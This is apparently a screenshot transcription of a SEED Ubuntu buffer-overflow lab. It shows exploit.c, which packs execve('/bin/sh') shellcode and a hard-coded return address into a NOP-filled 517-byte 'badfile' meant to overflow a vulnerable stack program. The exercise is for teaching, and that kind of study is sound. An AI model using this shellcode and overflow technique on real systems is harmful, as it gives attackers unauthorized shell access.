 SEEDUbuntu [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
exploit.c (~/Desktop/lab2) - gedit En 2:34 AM
Open Save
call_shellcode.c × exploit.c × *stack.c ×
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x50" /* Line 2: pushl %eax */
"\x68""//sh" /* Line 3: pushl $0x68732f2f */
"\x68""/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */ ;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
*((long*)(buffer+36))=0xbfffea18+100;
memcpy(buffer+sizeof(buffer)-sizeof(shellcode),shellcode,sizeof(shellcode));
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
C Tab Width: 8 Ln 3, Col 20 INS
Right Ctrl